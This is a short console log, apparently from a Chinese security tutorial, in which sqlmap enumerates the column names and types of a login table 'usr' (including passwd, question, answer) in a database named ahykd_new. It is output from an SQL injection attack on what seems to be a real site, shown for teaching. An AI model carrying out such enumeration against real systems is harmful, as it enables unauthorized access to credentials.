 C:\WINDOWS\system32\cmd.exe
[23:08:16] [INFO] resumed: "passwd","varchar"
[23:08:16] [INFO] resumed: "question","varchar"
[23:08:16] [INFO] resumed: "usr_code","int"
[23:08:16] [INFO] resumed: "usr_name","varchar"
[23:08:16] [INFO] resumed: "usr_pname","varchar"
[23:08:16] [INFO] resumed: "usr_type","varchar"
Database: ahykd_new
Table: usr
[10 columns]
+---------------+----------+
| Column | Type |
+---------------+----------+
| answer | varchar |
| dept_code | smallint |
| dic_roll | int |
| own_dept_code | smallint | 获取登陆表usr所有字段及类型
| passwd | varchar |
| question | varchar |
| usr_code | int |
| usr_name | varchar |
| usr_pname | varchar |
| usr_type | varchar |
+---------------+----------+
[23:08:16] [INFO] fetched data logged to text files under 'C:\Users\yxz15\.sqlmap\output\ '
[*] shutting down at 23:08:16
娜璋AI安全之家
By: CSDN Eastmount
C:\Software\Program Software\Python\sqlmap>